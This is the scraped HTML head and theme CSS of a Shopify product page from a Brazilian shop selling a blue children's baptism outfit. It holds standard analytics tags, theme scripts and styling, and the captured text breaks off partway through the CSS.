

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/conjunto-infantil-batizado-azul
body_size: 49224
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head><!-- hnk portfolio proof -->
    

  <!-- Global site tag (gtag.js) - Google Ads: 10837784945 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10837784945"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10837784945');
</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, shrink-to-fit=no">
  <meta name="theme-color" content="#ffadad">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://lojaclickcerto.com/products/conjunto-infantil-batizado-azul">
  <link rel="prefetch" as="document" href="https://lojaclickcerto.com">
  <link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
<link rel="dns-prefetch" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538">
  <link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&v=35130473546606266341762601309">
  <link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536" as="script">
  <script src="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536"></script><title>Conjunto Infantil Batizado Azul &ndash; Loja Click Certo</title><meta name="description" content="  Descrição do Produto:  ✅ Modelo: Conjunto Infantil Batizado  ✅ Tecido:  Algodão, Poliéster, Antialérgico, Estiloso, Confortável e Muito Moderno.   ✅ Sugestão:  Meninos / Ideal para Batizado.   ✅Tamanho:  Tabela Indicada Recomendada da Peça X Idade e Altura da Criança: Idade Criança 6-12 Meses 80cm 12-18 Meses 85cm 18"><link rel="shortcut icon" type="image/png" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_32x.png?v=1661779490"><link rel="apple-touch-icon-precomposed" type="image/png" sizes="152x152" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_152x.png?v=1661779490"><!-- social-meta-tags.liquid --><meta name="keywords" content="Conjunto Infantil Batizado Azul,Loja Click Certo,lojaclickcerto.com"/><meta name="author" content="Rawart"><meta property="og:site_name" content="Loja Click Certo">
<meta property="og:url" content="https://lojaclickcerto.com/products/conjunto-infantil-batizado-azul">
<meta property="og:title" content="Conjunto Infantil Batizado Azul">
<meta property="og:type" content="og:product">
<meta property="og:description" content="  Descrição do Produto:  ✅ Modelo: Conjunto Infantil Batizado  ✅ Tecido:  Algodão, Poliéster, Antialérgico, Estiloso, Confortável e Muito Moderno.   ✅ Sugestão:  Meninos / Ideal para Batizado.   ✅Tamanho:  Tabela Indicada Recomendada da Peça X Idade e Altura da Criança: Idade Criança 6-12 Meses 80cm 12-18 Meses 85cm 18"><meta property="product:price:amount" content="159,99">
  <meta property="product:price:amount" content="BRL"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-866651_1200x1200.jpg?v=1678184002"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-703469_1200x1200.jpg?v=1678171951"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451_1200x1200.jpg?v=1678172263"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-866651_1200x1200.jpg?v=1678184002"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-703469_1200x1200.jpg?v=1678171951"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451_1200x1200.jpg?v=1678172263"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Conjunto Infantil Batizado Azul">
<meta name="twitter:description" content="  Descrição do Produto:  ✅ Modelo: Conjunto Infantil Batizado  ✅ Tecido:  Algodão, Poliéster, Antialérgico, Estiloso, Confortável e Muito Moderno.   ✅ Sugestão:  Meninos / Ideal para Batizado.   ✅Tamanho:  Tabela Indicada Recomendada da Peça X Idade e Altura da Criança: Idade Criança 6-12 Meses 80cm 12-18 Meses 85cm 18"><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538" rel="stylesheet" type="text/css" media="all" /><link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537">
<link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538">

<script>
  
  document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js');
  const t_name = "product",
        designMode = false, 
        t_cartCount = 0,
        ThemeNameT4='Rawart',
        ThemeNameT42='ThemeIdT4Rawart',
        themeIDt4 = 134543245527,
        ck_hostname = 'rawart-none',
        ThemeIdT4 = null,
        SopEmlT4="lojaclickcerto.com@lojaclickcerto.com",
        ThemePuT4 = '#purchase_codet4',
        t_shop_currency = "BRL", 
        t_moneyFormat = "R$ {{amount_with_comma_separator}}", 
        t_cart_url = "\/cart",
        t_cartadd_url = "\/cart\/add",
        t_cartchange_url = "\/cart\/change", 
        pr_re_url = "\/recommendations\/products"; 
        
        try {var T4AgentNT = (navigator.userAgent.indexOf('Chrome-Lighthouse') == -1)}
  catch(err){var T4AgentNT = true} 
  function onloadt4relcss(_this) {_this.onload=null;if(T4AgentNT){_this.rel='stylesheet'}}
   
  (function () {
    window.onpageshow = function() {if (performance.navigation.type === 2) {document.dispatchEvent(new CustomEvent('cart:refresh'))} }; 
  })();

var T4stt_str = { 
  "PleaseChoosePrOptions":"Selecione algumas opções de produto antes de adicionar este produto ao seu carrinho.", 
  "will_not_ship":"Não enviaremos até \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "will_stock_after":"Voltará ao estoque após \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "replace_item_atc":"Translation missing: pt-BR.products.product.replace_item_atc",
  "replace_item_pre":"Translation missing: pt-BR.products.product.replace_item_pre",
  "added_to_cart": "Adicionado ao Carrinho",
  "view_cart": "Veja o carrinho",
  "continue_shopping": "Continuar comprando",
  "save_js":"-[sale]%","bannerCountdown":"%D dias %H:%M:%S",
  "prItemCountdown":"%D Dias %H:%M:%S",
  "countdown_days":"dias",
  "countdown_hours":"horas",
  "countdown_mins":"minutos",
  "countdown_sec":"segundos",
  "multiple_rates": "Encontramos [number_of_rates] diferentes fretes para seu endereço  [address], começando por [rate].",
  "one_rate": "Achamos uma opção de frete disponível para o seu endereço",
  "no_rates": "Desculpe, não podemos enviar para o seu endereço",
  "rate_value": "[rate_title] por [rate]",
  "agree_checkout": "Você precisa concordar com termos e condições antes do checkout",
  "added_text_cp":"Comparar produtos"
};  
</script>

<!-- Bloqueador de compras falsas externas na shopify Rawart -->
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '672232493257974');
</script>
<!-- Bloqueador de compras falsas externas na shopify Rawart -->

<link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/style.min.css?v=147946677340015719701660070540" as="style" onload="onloadt4relcss(this)"><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&amp;v=35130473546606266341762601309" rel="stylesheet" type="text/css" media="all" /><link id="sett_clt4" rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/sett_cl.css?enable_css_minification=1&v=172314879824339907861660070539" as="style" onload="onloadt4relcss(this)"><link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/line-awesome.min.css?v=100982951485985296151660070537" as="style" onload="onloadt4relcss(this)">
<script type="text/javascript">window.addEventListener("load", function(){  $('script[src*="-lib.js"]').attr('src' , '/');}); </script>
<script id="js_lzt4" src="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537" defer="defer"></script>
<script src="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538" defer="defer" id="js_ntt4"
  data-theme='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_theme.min.js?v=7761793919505811551660070537'
  data-stt='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_settings.js?enable_js_minification=1&v=80796119691694777031767103459'
  data-cat='//lojaclickcerto.com/cdn/shop/t/14/assets/cat.min.js?v=163863302092590623691660070534' 
  data-sw='//lojaclickcerto.com/cdn/shop/t/14/assets/swatch.min.js?v=60149253912715925521660070540'
  data-prjs='//lojaclickcerto.com/cdn/shop/t/14/assets/produc.min.js?v=66856717831304081821660070538' 
  data-mail='//lojaclickcerto.com/cdn/shop/t/14/assets/platform_mail.min.js?v=129658531127528416401660070538'
  data-my='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cusp='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cur='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-mdl='//lojaclickcerto.com/cdn/shop/t/14/assets/module.min.js?v=72712877271928395091660070537'
  data-map='//lojaclickcerto.com/cdn/shop/t/14/assets/maplace.min.js?v=18951'
  data-time='//lojaclickcerto.com/cdn/shop/t/14/assets/spacetime.min.js?v=18951'
  data-ins='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_instagram.min.js?v=132847357865388594491660070537'
  data-user='//lojaclickcerto.com/cdn/shop/t/14/assets/interactable.min.js?v=113476397690831872211660070536'
  data-add='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537'
  data-klaviyo='//www.klaviyo.com/media/js/public/klaviyo_subscribe.js'
  data-font='iconKalles , fakalles , Pe-icon-7-stroke , Font Awesome 5 Free:n9'
  data-fm=''
  data-spcmn='//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js'
  data-cust='//lojaclickcerto.com/cdn/shop/t/14/assets/customerclnt.min.js?v=158442283697986287111660070535'
  data-cusjs='none'
  data-desadm='//lojaclickcerto.com/cdn/shop/t/14/assets/des_adm.min.js?v=122408548587493945211660070535'
  data-otherryv='//lojaclickcerto.com/cdn/shop/t/14/assets/reviewOther.js?enable_js_minification=1&v=157077235154481297451660070539'></script><style type="text/css">.parcela_comjuros {display: none;}</style><style type="text/css">:root { --colorline-background: linear-gradient(160deg, rgba(255, 236, 74, 1), rgba(252, 0, 124, 1) 38%, rgba(142, 18, 255, 1) 60%, rgba(163, 249, 253, 1) 79%, rgba(235, 253, 11, 1) 90%); }
                                                                                                             
#colorline {
        
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;
      
}
  
 
  
#colorline {
  
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;  
    background-size: 400% 400%;
    -webkit-animation: rgbAnimation 5s linear 1s infinite;
    animation: rgbAnimation 5s ease infinite;  
                     
}
  
   
  
@-webkit-keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}
  
@keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}  
     
   
  
</style>

<!-- Design do Tema Rawart --><!-- Fechamento do Design -->

<!-- Efeito do indicador de itens no carrinho --><!-- Fim do código indicador de itens no carrinho -->

<style type="text/css">   
  
::-webkit-scrollbar {
    width: 7px;
    height: 3px;
    background-color: #F5F5F5;
}
::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #dddddd;
}
::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #F5F5F5;
}   
  
#nt_wrapper {background-color: #ffffff;}  
    
/* Borda arredondada nos botões do site, etiquetas e barra de busca */         
        
.button, .buttons, .variations_form .quantity, .variations_button #ympBtn, .button.btn-cart.tc.mt__10.mb__10.js_add_ld, .quantity.pr.mr__10.qty__true, .button.button_primary, 
.cat_sortby > a, input[type="submit"], a.button, button, input[type="submit"], .newl_des_4 .signup-newsletter-form .submit-btn, .newl_des_4 .signup-newsletter-form input.input-text, 
#custom_pedido, .custom_pedido_title, .h_search_frm, .label_style_rectangular .nt_label, #shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, 
  #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {

  border-radius: 6px;

}  
     
/* Banner na Home */ 
        
.mt__30.nt_banner_holder.row.fl_center.js_packery.cat_space_0 {margin: 0;}        

/* Produtos na Home */  
  
@media (max-width:768px) {.tt_txt{display:none !important;}} /* correção nas amostras de cor no celular */
  
.hover_img {background: #ffffffde;}  
  
.nt_label.out-of-stock {
    width: auto;
    padding: 0 3px;
}   
.tc.nt_labels.pa.pe_none.cw {font-weight: 600;}  

.product-inner.pr span.onsale.nt_label { 
    height: 20px;
    padding: 0 2px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 0 0 8px 0;
    margin: -10px 0px 0 -10px;  
} 

#shopify-section-collection_page .flickity-viewport:before, #shopify-section-product-recommendations .flickity-viewport:before, #shopify-section-recently_viewed .flickity-viewport:before, .js_carousel .flickity-viewport:before, .related .flickity-viewport:before {border: 0 !important;}
   
.tab_se_content .col-lg-15, .type_featured_collection .col-lg-15, .type_featured_collection_owl .col-lg-15, .type_featured_collection_owl .col-lg-3, .type_featured_collection_owl .col-lg-6, .tab_se_content .col-lg-2, .type_featured_collection .col-lg-2, #shopify-section-cart_upsell .col-lg-15, .popup_prpr_wrap .col-lg-15, .medizin_laypout .col-lg-3 {
    margin: 0px 0px 13px 0px; padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
  }     
.type_carousel.type_featured_collection_owl .col-lg-2, .type_tab.type_carousel.type_tab_collection_owl .col-lg-2, .type_carousel.type_featured_collection_owl .col-lg-4, .type_tab.type_carousel.type_tab_collection_owl .col-lg-4 {    
    width: 100%;
 padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}     
.tab_se_content .col-lg-3, .type_featured_collection .col-lg-3 {
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
}  
.tab_se_content .col-lg-3:hover, .type_featured_collection .col-lg-3:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}          
#shopify-section-collection_page .mt__30, #shopify-section-product-recommendations .col-lg-15, #shopify-section-recently_viewed .col-lg-15 {
    border-radius: 6px;
    margin: 0px 0px 13px 0px; padding: 0px !important; 
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}  
  
.flickity-slider .col-lg-15:hover, #shopify-section-collection_page .mt__30:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}    
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
     box-shadow: 0px 3px 24px -12px #000 !important;  
    -moz-box-shadow: 0px 3px 24px -12px #000 !important;  
    -webkit-box-shadow: 0px 3px 24px -12px #000 !important;    
}            
.tab_se_content .flickity-viewport:before {border: 0 !important;}           
.tab_se_wrap .flickity-viewport .nt_pr {  
    min-height: auto !important;
    height: 345px;
    overflow: auto;  
}          
.tab_se_content .flickity-viewport {  
    overflow-y: visible;
    overflow-x: clip;  
}      
        
@media (max-width: 768px) {
  
.tab_se_content .col-lg-15, .tab_se_content .col-lg-3, .flickity-slider .col-lg-3, .flickity-slider .col-lg-15, #shopify-section-collection_page .mt__30, .type_featured_collection .col-lg-15 {    
    max-width: 50%;
    padding: 0;
    border-radius: 0;
    box-shadow: 0 0 0 0 black !important;
    -moz-box-shadow: 0 0 0 0 black !important;
    -webkit-box-shadow: 0 0 0 0 black !important;  
}          
.tab_se_wrap .flickity-viewport .nt_pr {width: 50%;}   
.row.theiaStickySidebar.sticky .p-nav.ratio_imgtrue.row.equal_nt.nt_contain.position_8.nt_slider.pr_carousel.flickity-enabled.is-draggable.p-nav-ready {margin: 15px 0 0 0;}     
.row.theiaStickySidebar.sticky .p-nav .n-item:not(.is-nav-selected) {top: -5px;}  
        
}
        
.nt_pr .product-title {margin: 0 0 10px 0;}
        
 
        
 
  
  

.nt_pr .product-info {width: 100%;}   
.nt_pr h3.product-title {white-space: nowrap;}  
        
@media (min-width: 769px) {
  
.nt_pr .product-title {
   height: auto;
   margin: 0 0 10px 0;
   overflow: hidden;
   text-overflow: ellipsis;  
}      
.tab_se_wrap .flickity-viewport .nt_pr { 
    min-height: auto !important;
    height: auto;
    overflow: initial;
}   
.tab_se_content .col-lg-15:hover .product-title, .tab_se_content .col-lg-3:hover .product-title, .flickity-slider .col-lg-2:hover .product-title, .flickity-slider .col-lg-15:hover .product-title, #shopify-section-collection_page .mt__30:hover .product-title, .type_featured_collection .col-lg-15:hover .product-title {height: 19px;}  
.tab_se_content .col-lg-15:hover .product-title a, .tab_se_content .col-lg-3:hover .product-title a, .flickity-slider .col-lg-2:hover .product-title a, .flickity-slider .col-lg-15:hover .product-title a, #shopify-section-collection_page .mt__30:hover .product-title a, .type_featured_collection .col-lg-15:hover .product-title a {    
position: absolute;
-moz-animation: marquee 5s linear infinite;
-webkit-animation: marquee 5s linear infinite;
animation: marquee 5s linear infinite;         
}
@-moz-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@-webkit-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@keyframes marquee {0% {left: 100%}100% {left: -200%;}}
  
}
  
.nt_pr h3.product-title::-webkit-scrollbar-track {border-radius: 10px;background-color: #F5F5F5;}
.nt_pr h3.product-title::-webkit-scrollbar {height: 3px;}
.nt_pr h3.product-title::-webkit-scrollbar-thumb {border-radius: 10px;background-color: #dddddd;} 
        
@media (max-width: 768px) {
  
.nt_pr .product-title {
   height: 35px;
   margin: 0 0 10px 0;
   overflow: auto;
   text-overflow: clip;  
  }         
}          
  
 :root {
--home_pr_border-color: #f5f5f5;
--home_pr_border2-color: #d4d4d4;      
--home_pr_border_hover-color: #4381fc;
--home_pr_border_hover2-color: #28D8FE;  
--home_pr_border_hover3-color: #4381fc;  
}        
  
.tab_se_content .product-inner.pr:before, .flickity-slider .product-inner.pr:before, #shopify-section-collection_page .product-inner.pr:before, .type_featured_collection .product-inner.pr:before {
    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:1px; 
  background:linear-gradient(0deg, var(--home_pr_border-color), var(--home_pr_border2-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; 
    
}  
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
  box-shadow: 0px 8px 7px -3px #e5e5e5;
  -moz-box-shadow: 0px 8px 7px -3px #e5e5e5;
  -webkit-box-shadow: 0px 8px 7px -3px #e5e5e5; 
}  
.tab_se_content .product-inner.pr:hover:before, .flickity-slider .product-inner.pr:hover:before, #shopify-section-collection_page .product-inner.pr:hover:before, .type_featured_collection .product-inner.pr:hover:before {    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:2px; 
  background:linear-gradient(0deg, var(--home_pr_border_hover-color), var(--home_pr_border_hover2-color), var(--home_pr_border_hover3-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude;     
}
          
@media (max-width: 768px) {
  
.tab_se_content .product-inner.pr:before, .flickity-slider .col-lg-15:before, #shopify-section-collection_page .mt__30:before {border-radius:6px;}
        
}          
          
/* Coleção */           
          
.product-inner.pr {  
    border: 0 !important;
    border-radius: 6px;
    padding: 10px;
    margin: 0 5px;  
}           
.on_list_view_true .grid-sizer + .pr_list_item .product-inner, .on_list_view_true .pr_list_item:first-child .product-inner {margin-top: 0 !important;}          
  
                              
        
/* Wishlist fix */
        
.nt_add_w.ts__03.order-3 {  
    margin: 0 0px 0 10px;
    border: 1px solid #e3e3e3;  
}                    
          
@media (max-width: 768px) {

.nt_add_w.ts__03.order-3 {margin: 0 9px 0 0px;}
  
}
          
/* Carrinho pop-up */ 
  
.nt_mini_cart {
    border-radius: 9px;
    box-shadow: 0 0 13px -7px black;
  -moz-box-shadow: 0 0 13px -7px black;
  -webkit-box-shadow: 0 0 13px -7px black;
}      
.mini_cart_footer {
    border-top: 1px solid #dbdbdb;
    border-radius: 0 0 6px 6px;
    box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    -webkit-box-shadow: 0 0 0 0;	
}    
.mini_cart_content .mini_cart_item {transition:none;}  
  
.popup-added_to_cart {  
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 17px -5px black;  
    -moz-box-shadow: 0 0 17px -5px black; 
    -webkit-box-shadow: 0 0 17px -5px black; 	
}    
.popup-added_to_cart .view-cart {
  
    background: #33c09e;
    color: #ffffff;
    display: inline-flex;
    align-content: center;
    align-items: center;
    border: 0;
    box-shadow: 0 0 42px -28px black inset;
    -moz-box-shadow: 0 0 42px -28px black inset; 
    -webkit-box-shadow: 0 0 42px -28px black inset;	
  
}    
.pop_cart_text {  
    
    display: none;
    
    margin: 7px 0 30px 0;
    font-size: 23px;
    font-weight: 500;
    color: #000;  
}   
.pop_cart_img {  
    
    display: none;
      
}             
.mini_cart_footer .total .cart_tot_price { 
    font-size: 23px;
    font-weight: 700;  
}
          
/* Carrinho cabeçalho - efeito ao passar o mouse */     
          
.mini_cart_actions .quantity {border: 1px solid #e3e3e3;}                    
.mini_cart_content .mini_cart_item:hover {    
    border-radius: 10px 10px 0 0;
    box-shadow: 0 0 0 0;  
    -moz-box-shadow: 0 0 0 0; 
    -webkit-box-shadow: 0 0 0 0; 	
}          
        
/* Corrige o bug do carrinho quando carrega o site */
        
.clno-touchevents .cart_pos_dropdown #nt_cart_canvas {display: none;}     
.clno-touchevents #nt_cart_canvas.current_hover {display: block;}
          
/* Cor do botão no carrinho */          
          
.mini_cart_footer a.button.btn-cart {  
    background: #33c09e;
    color:#ffffff;
    border: 0;  
}     
          
/* Página de carrinho */   
          
.cart_price del {font-size: 14px;}                      
.cart_price ins {font-size: 16px;margin: 10px;}           
.cart-item-price.fwm.cd.js_tt_price_it {font-size: 15px;}          
        
/* --------------------------- */         
        
.product__policies.rte.cb {display: none;}  
          
/* Botão de produto esgotado */            
          
#out_stock_ppr {    
    background: #ededed;
    width: 100%;
    border: 0;
    font-weight: 500;
    color: #9f9f9f;
    text-align: center;
    padding: 10px;    
}
  
  
          
/* Produtos Recomendados na página de produto e carrinho */    
          
#shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {  
    background: #f6f6f8;
    display: flex;
    width: 100%;
    padding: 10px;    
}          
#shopify-section-product-recommendations .flickity-enabled, #shopify-section-recently_viewed .flickity-enabled, #shopify-section-cart_upsell .flickity-enabled {margin: 20px 0;}           
#shopify-section-product-recommendations .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-recently_viewed .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-cart_upsell .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1 {     
    font-size: 13px;
    font-weight: 600;
    color: #727272;
    text-transform: uppercase;    
}           
  
#shopify-section-product-recommendations .mr__10.ml__10, #shopify-section-recently_viewed .mr__10.ml__10, #shopify-section-cart_upsell .mr__10.ml__10 {display: flex;align-items: center;}          
 
 
  
/* Cor do popup de imagem */   
  
.pswp__ui--fit .pswp__caption,.pswp_tp_light .pswp__ui--fit .pswp__top-bar {background:#37475a;}  
.pswp_tp_light .pswp__button--arrow--left:before,.pswp_tp_light .pswp__button--arrow--right:before {  
  background-color:#37475a;
  color:#ffffff;      
}
  
/* Indicador dos sliders */        
    
.flickity-prev-next-button.previous, .flickity-prev-next-button.next {    
    background: white;
    box-shadow: 0px 0px 6px -3px #000000;
    -moz-box-shadow: 0px 0px 6px -3px #000000;
    -webkit-box-shadow: 0px 0px 6px -3px #000000;	
    border-radius: 10em;
    border: 3px solid transparent;
    color: #858585;
    z-index: 100;   
}          
.flickity-prev-next-button:hover:before {color: #afafaf;}
    
@media (max-width: 768px) { 
  
.products:not(.articles) .flickity-prev-next-button {    
    top: 30%;
    transform: none;
    opacity: 0.5 !important;
    box-shadow: 0px 0px 15px -6px black;
    -moz-box-shadow: 0px 0px 15px -6px black;
    -webkit-box-shadow: 0px 0px 15px -6px black;		
    border-radius: 10em;
    margin: -11px;    
}    
.single_add_to_cart_button {    
    width: 100%;
